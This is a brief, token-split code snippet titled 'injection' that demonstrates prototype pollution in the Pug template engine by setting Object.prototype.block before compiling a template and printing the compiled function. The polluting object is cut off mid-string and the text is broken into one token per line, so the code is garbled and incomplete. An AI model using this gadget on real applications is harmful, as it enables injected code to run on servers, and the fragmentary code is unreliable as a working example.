
注入：
const
 pug
 =
 require
(
'
pug
'
);
Object
.
prototype
.
block
 =
 {
"
type
"
:
 "
Text
"
,
 "
l
const
 source
 =
 `
h1= msg
`
;
var
 fn
 =
 pug
.
compile
(
source
,
 {});
console
.
log
(
fn
.
toString
());
/*
function template(locals) {
    var pug_html = "",
        pug_mixins = {},
        pug_interp;
    var pug_debug_filename, pug_debug_line;
    try {;
        var locals_for_with = (locals || {})